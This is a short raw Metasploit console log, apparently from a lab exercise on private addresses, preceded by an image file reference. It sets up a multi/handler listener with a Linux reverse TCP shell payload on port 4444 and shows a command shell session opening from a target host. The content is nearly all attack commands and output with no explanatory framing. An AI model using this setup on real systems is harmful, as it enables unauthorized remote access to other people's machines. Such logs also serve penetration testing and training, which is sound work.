 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/shell_reverse_tcp
payload ⇒ linux/x86/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.6.135
LHOST ⇒ 192.168.6.135
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.6.135:4444
[*] Command shell session 1 opened (192.168.6.135:4444 → 192.168.6.128:38426)
at 2024-05-06 04:52:58 -0400